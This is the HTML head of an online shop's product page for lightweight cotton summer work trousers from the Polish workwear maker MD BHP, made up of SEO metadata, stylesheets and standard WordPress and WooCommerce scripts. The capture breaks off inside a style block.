

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en
body_size: 23144
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/spodnie-do-pasa-summer/" />
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/sommerliche-taillenhose/?lang=de" />
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/spodnie-do-pasa-summer/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer waist pants - MD BHP</title>
	<meta name="description" content="Summer waist trousers are light and comfortable work trousers designed for work on warmer days (spring/summer). The pants are made of 100% cotton." />
	<link rel="canonical" href="https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Summer waist pants - MD BHP" />
	<meta property="og:description" content="Summer waist trousers are light and comfortable work trousers designed for work on warmer days (spring/summer). The pants are made of 100% cotton." />
	<meta property="og:url" content="https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en" />
	<meta property="og:site_name" content="MD BHP" />
	<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg" />
	<meta property="og:image:width" content="380" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en","url":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en","name":"Summer waist pants - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/?lang=en#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg","datePublished":"2021-08-19T05:19:43+00:00","description":"Summer waist trousers are light and comfortable work trousers designed for work on warmer days (spring/summer). The pants are made of 100% cotton.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2021/08/08031_040_1.jpg","width":380,"height":380,"caption":"waist-trousers-summer"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/waist-trousers-summer/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/?lang=en"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Summer waist pants"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/?lang=en#website","url":"https://www.mdbhp.pl/?lang=en","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/?lang=en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?lang=en?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mdbhp.pl/?lang=en#organization","name":"MD BHP","url":"https://www.mdbhp.pl/?lang=en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/?lang=en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Feed" href="https://www.mdbhp.pl/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Comments Feed" href="https://www.mdbhp.pl/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Summer waist pants Comments Feed" href="https://www.mdbhp.pl/produkt/waist-trousers-summer/feed/?lang=en" />
<link rel='stylesheet' id='wp-components-css' href='https://www.mdbhp.pl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-editor-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.13' media='all' />
<link rel='stylesheet' id='eael-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.css?ver=1629357583' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mdbhp.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1744373813' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all' />
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all' />
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mdbhp.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.1.1.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747682520' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747682523' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.9" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=2.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/33639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.mdbhp.pl/?p=33639&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fwaist-trousers-summer%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fwaist-trousers-summer%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-2EH7DYM4FT', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
